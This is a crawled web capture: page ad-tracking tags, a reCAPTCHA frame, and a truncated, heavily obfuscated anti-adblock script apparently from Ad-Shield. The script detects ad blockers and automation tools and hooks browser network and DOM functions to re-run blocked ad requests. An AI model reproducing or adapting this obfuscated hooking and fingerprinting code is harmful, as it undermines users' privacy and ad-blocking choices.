<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DD5gFO8y_lpxMhkWUxnDnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960207900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129161
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1L(){const t=["load","<line-width>{1,4}","Token","whatcardev.haymarket.com",'"inventories"',"image( <image-tags>? [<image-src>? , <color>?]! )","<percentage>|<length>","<'max-height'>","window.PluginArray is undefined"," |  ","RunPerfTest","[above|below|right|left]? <length>? <image>?","<length> <length>?","MSG_ACK_VISIBLE","window.parent.document.domain;","__isPrebidOnly","containerId","Dimension","<counter-style-name>","<'margin-right'>","as_inmobi_cmp_id","symbol","port","String or url() is expected","Terminate - memory limit threshold","<integer>|auto","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","mousemove","randomize","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","WebGLRenderingContext is null","checkStructure","rhino","139341",") error","protectHtml","_fa_","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Wrong value `","domain switched","Performance.network","eatDelim","larger|smaller","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Function.prototype.bind is undefined","fxios/","content-box|border-box|fill-box|stroke-box|view-box","<svg-length>","jsHeapSizeLimit","auto|optimizeSpeed|crispEdges|geometricPrecision","[recoverTcfCMP] inserting ","ratio","updateCursors","!term","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",";<\/script></head></html>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","callback","><head><script>","custom","reserved2Output","adUnits","prebid","all","fundingchoices","auto|inter-character|inter-word|none","max( <calc-sum># )","( [<mf-plain>|<mf-boolean>|<mf-range>] )","Document_querySelector","__selenium_unwrapped","Missed `structure` field in `","_blank","calc( <calc-sum> )","N is expected","getLastListNode","` is missed","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","http://localhost","hookWindowProperty Error: ","ac-","flip-block||flip-inline||flip-start","layer( <layer-name> )","getEntriesByType","hasAttribute","<'min-height'>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","CefSharp","none|<custom-ident>","shouldReinsertByUrl","ad.doorigo.co.kr","window.top.document.domain;","[recoverTcfCMP] ","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","center|start|end|flex-start|flex-end","Number of function is expected","<symbol>+","as_debug","justify-content","<-ms-filter-function>+","aria-label","rest","pub_300x250","recovery_started","is_brave","findDeclarationValueFragments","isCmpBlockedFinally: ","players","value","<'pause-before'> <'pause-after'>?","_parent","AnPlusB","none|<single-transition-property>#","Identifier, string or comma is expected","r script executed more than once","space-between|space-around|space-evenly|stretch","cqw","Unexpected syntax '","contentAreaSelectors","NmFreWhvcjgwbTM3c2xmdzF2eHA=","monitoring","prelude","headless_chrome","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|thin|none","https://html-load.com","/widgets.html","documentFocus","splice","region","FontFace","<font-weight-absolute>{1,2}","script_version","Not a Declaration node","PerformanceResourceTiming","firstChild","Rule","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","enums","isTcfRequired","nthChildOf","urlFilter","compareByOriginalPositionsNoSource","text_ads","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","usedJSHeapSize","[AdBlockDetector] Request adblock detected. ","<single-animation-fill-mode>#","supports(","( <style-condition> )|( <style-feature> )|<general-enclosed>","false","releaseCursor","webkitMediaStream","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","return this","<'opacity'>","start|end|left|right|center|justify|match-parent","a3luYg==","edgios","ACK_VISIBLE","side_ad","attributionSrc","<combinator>? <complex-real-selector>","Unsupported version: ","Css","upright|rotate-left|rotate-right","player","<feature-type> '{' <feature-value-declaration-list> '}'","prompt","term","normal|[<number> <integer>?]","__tcfapiLocator","syntax","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","getAtrule","<'block-size'>","clip-path","#adshield","svh","document.documentElement.getAttributeNames is not a function","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","else","<namespace-prefix>? [<string>|<url>]","unit","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","ignoreInvalidMapping","slice|clone","TopLevelCss","bmxvYw==","HTMLMediaElement","gpt-geniee","gptDisabledByMissingTcf","getEvents"," or hex digit","https://securepubads.g.doubleclick.net/tag/js/gpt.js","slimerjs","rotateY( [<angle>|<zero>] )","polarbyte","ignore|stretch-to-fit","HTMLIFrameElement_contentWindow","<'align-content'> <'justify-content'>?","inside|outside","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<custom-ident> : <integer>+ ;","a24xZWhvNmZqYnI0MHB4YzlpMnE=","perspective( [<length [0,∞]>|none] )","Plus sign","<'margin-block-end'>","Timed out waiting for consent readiness","windowExternal","langenscheidt.com","country","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Hyphen minus","em1wYw==","_version","url-not-matched","Apple","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","collect","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","tagName","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","function-token","isAdBlockerDetected","true|false","endsWith","Blocked prebid request error for ","shardingIndex","singleNodeValue","prepend","Response","hash","rule","scope","lookupOffsetNonSC","getParameter","slotRenderEnded","googletag cmd unshift failed : ","dvb","Number sign is expected","removed","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-left-radius'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","search","[lining-nums|oldstyle-nums]","[auto|reverse]||<angle>","getItem","normal|<string>","http","LayerList","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","auto|<custom-ident>","atrules","prototype","opacity","<'inset-block-start'>","matched","normal|italic|oblique <angle>?","/inventory?host=","inmobi","localStorage","blur( <length> )","test","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","snigel","brave","cssWideKeywordsSyntax","Invalid protect url: ","DeclarationList","Invalid base64 digit: ","documentElementKeys","<'margin-bottom'>","memoryLimitThreshold","light-dark( <color> , <color> )","child|young|old","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","even","light","intersectionRatio","rtt","<bg-clip>#","body","refresh","<grid-line> [/ <grid-line>]{0,3}","isInIframe","widthEval","<'margin-top'>","[<geometry-box>|no-clip]#","adlib","as_logs","[<function-token> <any-value>? )]|[( <any-value>? )]","<color>&&<color-stop-angle>?","insertData","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<'margin-left'>{1,2}","` structure definition","Brian Paul","<combinator>? <complex-selector>","https://report.ad-shield.cc/","errorTrace signal unexpected behaviour","addType_","decorator","auto|<position>","HyphenMinus is expected","decode","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","profile","url-path-equal","at-keyword-token","cssWideKeywords","as-empty-bidder","append","command","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","responseXML","recover_cmp_active","scanString","matchMedia","Terminate - profile not found","<keyframe-selector># { <declaration-list> }","<wq-name>","generic( kai )|generic( fangsong )|generic( nastaliq )","cdn-exchange.toastoven.net","HTMLVideoElement","raider.io","important","inventory-removal-key","url-not-equal","elem","<mask-layer>#","<percentage>","flat|preserve-3d","height","MediaQueryList","Bad syntax reference: ","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","javascript:","HEAD","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","isAdblockUser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","navigator.appVersion is undefined","msie","is_blocking_ads","reserved1Input","previousElementSibling","<compound-selector>#","atrule","pos","setSource","script:","scaleY( [<number>|<percentage>] )","tunebat.com","_selenium","[<length-percentage>|left|center|right]#","<number-zero-one>","__uspapi","Not supported insert-rule | rule: ","none|[<shape-box>||<basic-shape>]|<image>","querySelectorAll","before doesn't belong to list","dpi","additionalAdsBait","as_last_moved","v7.5.71","Hex or identifier is expected","-webkit-calc(","<position>","auto|wrap|nowrap","data-owner","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Unexpected err while detecting cosmetic filter: ","https://c.amazon-adsystem.com/aax2/apstag.js","end","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Match","external","pbjs","has","auto|none","firstCharOffset","getStorageUpdates","'>'|'+'|'~'|['|' '|']","<predefined-rgb> [<number>|<percentage>|none]{3}","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","chromium","hidden","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","https://s.html-load.com","aps","getClickUrl","function","about:","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","deep","SyntaxError","none|<shadow>#","<supports-condition>","webkit","charAt","ad-unit","<'height'>","\n  ","ports","dictionnaire.lerobert.com","<'inset-inline-end'>","Expect a keyword","readyState",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Selector is expected","Destroying interstitial slots : ","<complex-selector>#","recovery_loaded_time","<font-stretch-absolute>{1,2}","atan2( <calc-sum> , <calc-sum> )","condition","3272prAhTo","generatedLine","Expected more digits in base 64 VLQ value.","fixed","invert( <number-percentage> )","No element indexed by ","<calc-value> ['*' <calc-value>|'/' <number>]*","RENDERER","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","givt_detected","tag","declaration","<length>|auto","WebKitMediaKeys","Element_innerHTML","_last","as_session_id","AtrulePrelude","<'flex-grow'>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<length>|thin|medium|thick","<string>|<image>|<custom-ident>","Generic","20030107","dvmin","tan( <calc-sum> )","Group","Must be between 0 and 63: ","getTargeting","window.top.confiant.services().onASTAdLoad","exec","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","length","https://ad-delivery.net/px.gif?ch=1","[auto|block|swap|fallback|optional]","index","reject","Terminate - bot detected","call","Please enter the password","gpt-andbeyond","size","RTCEncodedAudioFrame","visible|auto|hidden","none|<url>","<'max-inline-size'>","economy|exact","getAttribute","__webdriver_script_function","browserKind","rgba(247, 248, 224, 0.5)","<'align-items'> <'justify-items'>?","(E2) Invalid protect url: ","sdk","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","http://","normal||[size|inline-size]","_set","cqh","disallowEmpty","linear|<cubic-bezier-timing-function>|<step-timing-function>","compareByGeneratedPositionsDeflatedNoLine","RegExp","nightmarejs","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'min-inline-size'>","blocking_acceptable_ads","checkPropertyName","referrer","tokenBefore","none|vertical-to-horizontal","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","number-token","element-selector","[( <scope-start> )]? [to ( <scope-end> )]?","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","frameScript","<'inset'>","timestamp","tail","getOutOfPage","file","substring","/getconfig/sodar","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","none|[<svg-length>+]#","enter","HTMLIFrameElement","_serializeMappings","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<length-percentage>&&hanging?&&each-line?","__gpp not found within timeout","[csstree-match] BREAK after 15000 iterations","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","as-extra","createElement","writable","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","span","IntersectionObserverEntry","uBO:","textContent","<any-value>","lookupValue","encode","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","getGPPData","_skipValidation","before","status","Analytics.event(","memory","dppx","invert(","start|end|center|baseline|stretch","<attachment>#","gecko/","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","scheduler unhandled exception - ","data","none|always|column|page|spread","selector","scale( [<number>|<percentage>]#{1,2} )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","/npm-monitoring","async","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://html-load.cc","emit","( <supports-condition> )|<supports-feature>|<general-enclosed>","webkitSpeechGrammar","filterExpression","SupportsDeclaration","rotateZ( [<angle>|<zero>] )","_self","vmin","charCode","Terminate - not apply","[pack|next]||[definite-first|ordered]","none|<filter-function-list>|<-ms-filter-function-list>","success","0|1","isElementDisplayNoneImportant","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Script","dark","pub_300x250m","[recoverTcfCMP] __tcfloaded_cache","<an-plus-b>|even|odd","rem( <calc-sum> , <calc-sum> )",", scrollY: ","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<'column-width'>||<'column-count'>","intervalId","features","Reflect","img_","none|strict|content|[[size||inline-size]||layout||style||paint]","<'align-self'> <'justify-self'>?","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","prod","original","adapi.inlcorp.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","$cdc_asdjflasutopfhvcZLmcfl_","instance","firefox","__lastWatirConfirm","contains","/didomi_cmp.js","applyTo","shouldRemoveByUrl","Terminate - IVT blocked","basename","dXl5aw==","sources","auto|start|end|left|right|center|justify","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<'top'>{1,4}","params","Window","<number [0,∞]> [/ <number [0,∞]>]?","lvw","webGL","[native code]","lvh","content_area","none|all|[digits <integer>?]","not_blocking_ads","item doesn't belong to list","raptive","window.top.apstag.runtime.callCqWrapper","visible","marker-start","pubkey","__selenium_evaluate","skipUntilBalanced","is_tc_string_resolved","scheme","gecko","cross-fade( <cf-mixing-image> , <cf-final-image>? )","lexer","fromEntries","target","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getWrapper","fromSetString","cqb","__replaced","domAutomationController","[auto|alphabetic|hanging|ideographic]","isFailed"," { visibility:visible; }","filterNthElements","none|<transform-list>","prevUntil","stringify","lookupOffset","port2","cnlwYQ==","checkAtruleName","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","setSourceContent","display","open","aXRoYw==","<ray()>|<url>|<basic-shape>","responseText","Property","<length-percentage>","/filter-fingerprint","bot","normal|spell-out||digits||[literal-punctuation|no-punctuation]","children","allowRunInIframe","symplr","edl","visualViewport","154bIsrpv","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<boolean-expr[","delay","protectCss","forEach","<'min-width'>","__webdriverFunc","ZWhvcg==","heightEval","pubads","https://css-load.com","isDomainShardingEnabled","[recoverTcfCMP] start","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","ssmas","teads","delete","[<line-names>|<name-repeat>]+","NestingSelector","fonts.googleapis.com","scanWord","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|loose|normal|strict|anywhere","getTime","PluginArray","[<length-percentage>|left|center|right] 